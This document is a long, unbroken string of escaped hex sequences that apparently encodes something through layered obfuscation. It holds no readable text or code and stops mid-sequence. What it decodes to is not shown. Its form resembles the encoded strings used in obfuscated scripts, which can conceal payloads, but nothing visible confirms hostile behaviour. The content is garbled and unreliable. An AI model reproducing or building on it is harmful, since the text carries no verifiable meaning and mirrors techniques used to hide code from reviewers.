\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\